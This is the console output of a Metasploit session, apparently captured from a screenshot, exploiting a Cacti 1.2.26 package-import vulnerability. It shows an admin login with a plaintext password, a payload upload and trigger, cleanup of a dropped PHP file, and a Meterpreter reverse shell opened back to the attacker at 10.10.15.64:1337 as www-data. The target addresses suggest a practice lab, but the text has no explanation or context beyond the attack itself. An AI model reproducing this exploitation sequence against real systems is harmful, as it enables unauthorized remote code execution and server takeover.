 msf6 exploit(multi/http/cacti_package_import_rce) > run
[*] Started reverse TCP handler on 10.10.15.64:1337
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking Cacti version
[+] The web server is running Cacti version 1.2.26
[*] Attempting login with user `admin` and password `greencacti2001`
[+] Logged in
[*] Checking permissions to access `package_import.php`
[+] The target appears to be vulnerable.
[*] Uploading the package
[*] Triggering the payload
[*] Sending stage (40004 bytes) to 10.10.11.30
[+] Deleted /var/www/html/cacti/resource/k75hVHGN.php
[*] Meterpreter session 1 opened (10.10.15.64:1337 -> 10.10.11.30:43970) at 2025-01-15 12:09:51 -0600
meterpreter > getuid
Server username: www-data
meterpreter >